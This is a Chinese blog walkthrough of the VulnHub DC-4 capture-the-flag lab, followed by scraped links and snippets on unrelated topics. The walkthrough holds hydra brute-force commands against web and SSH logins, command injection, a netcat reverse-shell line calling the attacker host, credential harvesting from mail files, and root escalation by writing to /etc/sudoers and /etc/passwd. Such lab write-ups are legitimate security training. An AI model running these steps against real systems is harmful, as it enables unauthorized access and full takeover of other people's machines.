VulnHub_DC-4渗透流程

VulnHub_DC-4

DC-4 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.

Unlike the previous DC releases, this one is designed primarily for beginners/intermediates. There is only one flag, but technically, multiple entry points and just like last time, no clues.

Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.

For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.

主机探测

arp-scan -l

nmap -A -p- -sV 192.168.157.145

访问网站

爆破后台密码

没什么可利用信息,那就爆破密码吧(这里猜测用户名为admin)

字典是 rockyou.txt,是kali自带的密码本,需要先解压

sudo gzip -d /usr/share/wordlists/rockyou.txt.gz //解压rockyou.txt.gz

hydra -l admin -P rockyou.txt 192.168.157.145 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

-l admin: 登录名,这里是admin

-P rockyou.txt: 使用rockyou.txt密码字典

192.168.1.165: 目标网站IP

http-post-form: 指定要破解的是HTTP表单,并给定表单提交的POST数据

/login.php: 表单提交的路径

username=USER&password=PASS: 表单数据,其中USER和PASS会由Hydra替换为各个字典密码

-F: 当破解成功后,自动输出相关信息(表单路径、提交的数据、密码)

得到密码:happy

登录,进入command界面,点击 run ,发现run是执行命令按钮

抓个命令执行的包

改为whoami查看用户

是www-data的低权限用户。再查看其他用户,访问/etc/passwd

有三个具有/bin/bash的用户可以利用

反弹shell

一直抓包修改不方便,反弹个shell(将ls+-l改成以下命令后forward即可)

nc -e /bin/sh 192.168.157.131 7777

依次查看,在jim的backups里得到密码本

保存到本地,九头蛇爆破

hydra -l jim -P file.txt -I -t 64 ssh://192.168.157.145:22

-l jim:设置登录用户名为jim

-P file.txt:从file.txt文件中读取密码词典进行破解

-t 64:同时启动64个线程进行破解,加快破解速度

-I:使用字符串组合的方式生成密码,而不仅仅是单纯读取密码文件中的密码

得到密码:jibril04

ssh连接,我这里用的工具MobaXterm,可以直接操控文件树

查看mbox



这是一封邮件,root写给jim的,联想到该系统上默认邮件箱会不会也有邮件呢?

linux的邮件目录是/var/spool/mail,尝试一下

果然有,得到了Charles的密码 ^xHhA&hvim0y

sudo -l 查看了一下没什么可用信息,切换Charles用户

这里直连失败,得用su命令

jim@dc-4:/var/spool/mail$ su charles

Password:

charles@dc-4:/var/spool/mail$ whoami

charles

charles@dc-4:/var/spool/mail$

有以root身份执行teehee命令的权限,且不需要输入密码。

teehee提权

teehee其实是tee的变式。tee的作用从标准输入读取并写入标准输出和文件

用 teehee 尝试修改passwd文件提权

法一:将charles用户以root用户的方式写入/etc/sudoers

echo 'charles ALL=(ALL:ALL) NOPASSWD:ALL' | sudo teehee -a /etc/sudoers

/etc/sudoers是sudo命令对应的用户权限授权配置文件

charles@dc-4:/var/spool/mail$ sudo su

root@dc-4:/var/spool/mail# cat /root/flag.txt

888 888 888 888 8888888b. 888 888 888 888

888 o 888 888 888 888 "Y88b 888 888 888 888

888 d8b 888 888 888 888 888 888 888 888 888

888 d888b 888 .d88b. 888 888 888 888 .d88b. 88888b. .d88b. 888 888 888 888

888d88888b888 d8P Y8b 888 888 888 888 d88""88b 888 "88b d8P Y8b 888 888 888 888

88888P Y88888 88888888 888 888 888 888 888 888 888 888 88888888 Y8P Y8P Y8P Y8P

8888P Y8888 Y8b. 888 888 888 .d88P Y88..88P 888 888 Y8b. " " " "

888P Y888 "Y8888 888 888 8888888P" "Y88P" 888 888 "Y8888 888 888 888 888

Congratulations!!!

Hope you enjoyed DC-4. Just wanted to send a big thanks out there to all those

who have provided feedback, and who have taken time to complete these little

challenges.

If you enjoyed this CTF, send me a tweet via @DCAU7.

法二:添加一个拥有root权限的账号

echo 'newroot::0:0::/bin/bash' | sudo teehee -a /etc/passwd

写入成功,切换newroot用户得到flag

VulnHub_DC-4渗透流程的更多相关文章

- 『安全科普』WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 【转】WEB安全之渗透测试流程

熟悉渗透流程,攻击会像摆积木一样简单! 0x 01:信息收集 收集网站信息对渗透测试非常重要,收集到的信息往往会让你在渗透中获得意外惊喜. 1. 网站结构 可以使用扫描工具扫描目录,主要扫出网站管理员 ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- DC-9 靶机渗透测试

DC-9 渗透测试 冲冲冲,好好学习 DC系列的9个靶机做完了,对渗透流程基本掌握,但是实战中出现的情况千千万万,需要用到的知识面太广了,学不可以已. 靶机IP: 172.66.66.139 kali ...

- 实例讲解 SQL 注入攻击

这是一篇讲解SQL注入的实例文章,一步一步跟着作者脚步探索如何注入成功,展现了一次完整的渗透流程,值得一读.翻译水平有限,见谅! 一位客户让我们针对只有他们企业员工和顾客能使用的企业内网进行渗透测试. ...

- 利用Axis2默认口令安全漏洞可入侵WebService网站

利用Axis2默认口令安全漏洞可入侵WebService网站 近期,在乌云上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基 ...

- metasploit 教程之基本参数和扫描

前言 首先我也不知道我目前的水平适不适合学习msf. 在了解一些msf之后,反正就是挺想学的.就写博记录一下.如有错误的地方,欢迎各位大佬指正. 感激不尽.! 我理解的msf msf全程metaspl ...

- Metasploit 学习

知识准备:CCNA/CCNP基础计算机知识框架:操作系统.汇编.数据库.网络.安全 木马.灰鸽子.口令破解.用后门拷贝电脑文件 渗透测试工程师 penetration test engineer &l ...

- Web安全工程师(进阶)课程表

01-SQL注入漏洞原理与利用 预备知识: 了解HTTP协议,了解常见的数据库.脚本语言.中间件.具备基本的编程语言基础. 授课大纲: 第一章:SQL注入基础 1.1 Web应用架构分析1.2 SQL ...

- 利用Axis2默认口令安全漏洞入侵WebService网站

近期,在黑吧安全网上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基础之上进行了技术思路的拓展.黑吧安全网Axis2默认口令 ...

随机推荐

- scp本地服务器和远程服务器拷贝文件

上传本地文件到服务器 scp 本地路径 用户名@远程服务器ip:远程路径 下载文件 scp 用户名@远程服务器ip:远程路径 本地路径 -r 是上传下载本地目录到远程 远程文件

- 《最新出炉》系列入门篇-Python+Playwright自动化测试-45-鼠标操作-下篇

1.简介 鼠标为我们使用电脑提供了很多方便,我们看到的东西就可以将鼠标移动过去进行点击就可以打开或者访问内容,当页面内容过长时,我们也可以使用鼠标滚轮来实现对整个页面内容的查看,其实playwrigh ...

- python教程8-页面爬虫

python爬虫常用requests和beautifulSoup这2个第三方模块.需要先进行手动安装. requests负责下载页面数据,beautifulSoup负责解析页面标签. 关于beauti ...

- cesium介绍和国内主要学习网站汇总

Cesium官方网站 建议大家将Cesium官网的博客都读一遍,博客大概分为三类,主要是技术类,比如性能优化,调度算法等,一类是定期的新版本特性,能够了解Cesium新功能和新特性,还有一类是大事记, ...

- Android Framework学习之系统启动流程

最近抽空看了framework一些内存,总结一下,留作后续回顾复习

- CentOS7离线部署JDK

一. 下载JDK 官网地址: https://www.oracle.com/java/technologies/downloads/#java18 网盘地址: 链接:https://pan.baidu ...

- C语言:if语句嵌套应用(小剧场)

#include <stdio.h> int main() { int num,i; printf("一天Jackson.W打开了电脑想学习C语言\n"); print ...

- Java 中的深拷贝和浅拷贝你了解吗?

前言 Java 开发中,对象拷贝是常有的事,很多人可能搞不清到底是拷贝了引用还是拷贝了对象.本文将详细介绍相关知识,让你充分理解 Java 拷贝. 一.对象是如何存储的? 方法执行过程中,方法体中的数 ...

- mysql,左连接 ,查询右表为null的写法,删除,带join条件的写法

select * from sale_guest sg left join sale_bill sbon sg.bill_id=sb.id where sg.gmt_create>'2023-1 ...

- ubuntu 虚拟机安装完docker 以后 出现tls时遇到的坑

网上很多都是更改镜像源,发现更改以后还是不行.请更改网路模式为桥接模式就ok了.